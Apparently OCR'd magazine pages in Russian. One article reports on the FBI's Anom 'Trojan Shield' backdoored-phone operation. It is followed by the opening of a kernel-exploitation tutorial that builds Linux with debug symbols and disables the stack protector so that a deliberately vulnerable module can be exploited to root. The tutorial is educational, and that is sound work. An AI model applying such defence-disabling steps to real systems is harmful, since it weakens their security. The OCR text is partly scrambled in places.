

Скорее всего, эти цифры продолжат расти, так как обыски и задержания по‑прежнему продолжаются, а благодаря Anom было и будет раскрыто и пре‐ дотвращено множество самых разных преступлений.  $\blacksquare\blacksquare$ 

Как и Phantom Secure, новый сервис предлагал пользователям защищенные смартфоны, которые были настроены для запуска исключительно приложения Anom и ничего более. Чтобы заполучить такое устройство, нужно было знать другого владельца Anom и получить от него своеобразную рекомендацию.

*ность росла среди преступников, которые были уверены в легитимности приложения, ведь за его надежность ручались известные криминальные авторитеты», — представители Австралий-[рассказывают](https://www.afp.gov.au/news-media/media-releases/afp-led-operation-ironside-smashes-organised-crime) ской федеральной полиции.*

На руку правоохранителям сыграл и тот факт, что после закрытия Phantom Secure и Encrochat преступникам понадобилось новое средство для защищенных переговоров, и Anom начал быстро обретать популярность. К примеру, устройства Phantom были особенно распространены в Австралии, и после ликвидации этого сервиса доверенный дистрибутор правоохраните‐ лей познакомил своих клиентов с Anom. Тем, в свою очередь, доверяли круп‐ ные преступные организации, и вскоре три человека, ранее распространяв‐ шие Phantom, «увидели огромные деньги» и согласились продавать новые девайсы.



Устройство Anom и переговоры преступников

Приложение, рекламируемое из уст в уста и через сайт anom.io, позволяло владельцам телефонов передавать зашифрованные текстовые и голосовые сообщения между устройствами, но не давало запускать любые другие служ‐ бы или устанавливать другие приложения, которые могли бы привести к утеч‐ ке данных.

В частности, устройства Anom за пределами США были настроены на отправку скрытых копий всех сообщений боту XMPP, которого в ФБР наз‐ вали iBot. Он расшифровывал сообщения, а затем повторно шифровал с помощью ключей, которыми управляли следователи.

*«Представляем Anom — сверхзащищенное приложение для обмена сообщениями с мобильных телефонов на базе Android. Ваша конфиденциальность гарантирована. Программное обеспечение, защищенное от целевого наблюдения и вторжений, — Anom Secure. Храните секреты в безопасности!» — гласила старая реклама.*



#### Из рекламного ролика

Anom рос довольно быстро. Сначала в Австралии было распростра‐ нено 50 устройств, но вскоре слухи о новых девайсах стали циркулировать в андеграунде, другие сервисы закрылись, и всего через год Anom нас‐ читывал уже несколько сотен пользователей. На этом этапе к операции под‐ ключилась третья неназванная страна, которая также предоставляла ФБР данные пользователей Anom.

Популярность платформы увеличивалась в геометрической прогрессии, вскоре она вышла за пределы Австралии, и правоохранители уже отслежива‐ ли огромную сеть более чем из 10 тысяч устройств в 90 странах мира. Офи‐ циальные документы гласят, что Anom пользовался большим спросом в Гер‐ мании, Нидерландах, Испании и Сербии. В общей сложности более 300 раз‐ личных международных преступных организаций взяли устройства на воору‐ жение.



Нужно понимать, что речь идет о самом широком спектре преступных групп, от байкерских банд в Австралии и итальянских мафиози до наркокартелей из Азии и Южной Америки и торговцев оружием и людьми в странах Европы.

dreaming. You reckon. What he offer it to you for." Catanzariti then asked what Lupoi meant and whether Atlas sent the same photo in which atlas said it was all his. Lupoi said he never got the photo. Catanzariti responded that Lupoi was the one who sent it to him one month ago. Catanzariti then sent the following photo to Lupoi of Atlas's supply, which showed hundreds of kilograms of cocaine with a batman label.



В Anom обсуждается крупная поставка кокаина

Интересно, что в марте текущего года некоторые преступники стали догады‐ ваться о том, что приложение передает все их разговоры на сторонние сер‐ веры XMPP. К примеру, в кеше Google [сохранено](https://webcache.googleusercontent.com/search?q=cache:bP-g6VgD1JcJ:https://anomexposed.wordpress.com/2021/03/29/anom-encrpted-scam-exposed/+&cd=11&hl=en&ct=clnk&gl=us) теперь уже удаленное исследование на эту тему. Как раз вскоре после этого у правоохранителей истекли сроки ряда ордеров и полномочий, и было принято решение сво‐ рачивать операцию.



On 21st March 2021, a (now deleted) blog post correctly identified that Anøm @anomsecure was in fact sending all the user messages to US-based LE. Criminals had caught onto the game as the arrests began. It can be viewed here in Google's cache. webcache.googleusercontent.com/search?  $q =$ cache... Перевести твит

1:43 AM · 8 июн. 2021 г. · Twitter Web App

#### **ИТОГИ ОПЕРАЦИИ**

Хотя вышеописанную схему создало ФБР, из‑за ряда юридических тонкостей сообщения преступников в основном анализировали австралийские власти, которым было легче оформить все необходимые для этого документы. Затем австралийцы три раза в неделю передавали собранную информацию в США.

Согласно судебным документам, эта схема оказалась настолько успешной, что третья неназванная страна, предположительно входящая в состав ЕС, разместила у себя дополнительный сервер iBot и помогла про‐ анализировать более 26 миллионов зашифрованных сообщений. В этих сообщениях преступники свободно обсуждали вопросы контрабанды нар‐ котиков, оружия, коррупции и прочей организованной преступной деятель‐ ности.

По результатам операции Trojan Shield уже было проведено более 700 обысков, произведено более 800 арестов, а также изъято более 8 тонн кокаина, 22 тонны каннабиса, 2 тонны синтетических наркотиков (амфетамин и метамфетамин), 6 тонн прекурсоров синтетических нар‐ котиков, 250 единиц огнестрельного оружия, 55 люксовых автомобилей и более 48 миллионов долларов США в различных мировых и криптовалютах.

## ДЛЯ ЧАЙНИКОВ

ЭКСПЛУАТАЦИЯ

**RoadToLP** ใ*ด*ิงandex.ru УЯЗВИМОСТИ ПРОХОДИМ ПУТЬ ОТ СБОРКИ ЯДРА LINUX НИЯ ПРИВИЛЕГИЙ ПОВЫШЕ

друг теории — это практика. Чтобы понять, Лучший как работают уязвимости в ядре Linux и как их использовать, мы создадим свой модуль ядра Linux и с его помощью повысим себе привилегии до суперпользователя. Затем мы соберем само ядро Linux с уязвимым модулем, подготовим все, что нужно для запуска ядра в виртуальной машине QEMU, и автоматизируем процесс загрузки модуля в ядро. Мы научимся отлаживать ядро, а потом воспользуемся приемом ROP, чтобы получить права root.

#### ПОДГОТОВКА

- Чтобы выполнить все задуманное, нам понадобятся следующие утилиты:
	- GCC компилятор С, чтобы компилировать ядро;
	- GDB отладчик, который нам пригодится, чтобы отлаживать ядро;
	- ВС будет нужен для сборки ядра;
	- Make обработчик рецептов сборки ядра;
	- Python интерпретатор языка Python, он будет использоваться модулями GDB;
	- pacstrap или debootstrap скрипты для развертки системы. Будут нужны, чтобы собрать rootfs;
	- любой текстовый редактор (подойдет Vim или nano), чтобы написать модуль и рецепт к нему;
	- gemu-system-x86 64 виртуальная машина, с помощью которой мы будем запускать ядро.

Этого вполне достаточно, чтобы собрать ядро и проэксплуатировать его модуль, содержащий уязвимость.

#### ЯДРО

В целях эксперимента нам понадобится ядро Linux, которое придется самостоятельно собрать.

Для примера возьмем самое последнее стабильное ядро с kernel.org. На момент написания статьи это был Linux 5.12.4. На самом деле версия ядра вряд ли повлияет на результат, так что можешь смело брать наиболее актуальную. Скачиваем архив, выполняем команду tar xaf linux-5.12.4.tar. х и заходим в появившуюся папку.

#### Конфигурация

Мы не будем делать универсальное ядро, которое может поднимать любое железо. Все, что нам нужно, - это чтобы оно запускалось в QEMU, а изначальная конфигурация, предложенная разработчиками, для этих целей подходит. Однако все-таки необходимо удостовериться, что у нас будут символы для отладки после компиляции и что у нас нет стековой канарейки (об этой птице мы поговорим позже).

Существует несколько способов задать правильную конфигурацию, но мы выберем menuconfig. Он удобен и нетребователен к GUI. Выполняем команду make menuconfig и наблюдаем следующую картину.



#### Главное меню menuconfig

Для того чтобы у нас появились отладочные символы, идем в секцию Kernel hacking → Compile-time checks and compiler options. Тут надо будет выбрать Compile the kernel with debug info u Provide GDB scripts for kernel debugging. Кроме отладочных символов, мы получим очень полезный скрипт vmlinuxgdb.py. Это модуль для GDB, который поможет нам в определении таких вещей, как базовый адрес модуля в памяти ядра.



Теперь надо убрать протектор стека, чтобы наш модуль был эксплуатируем. Для этого возвращаемся на главный экран конфигурации, заходим в раздел General architecture-dependent options и отключаем функцию Stack Protector buffer overflow detection.

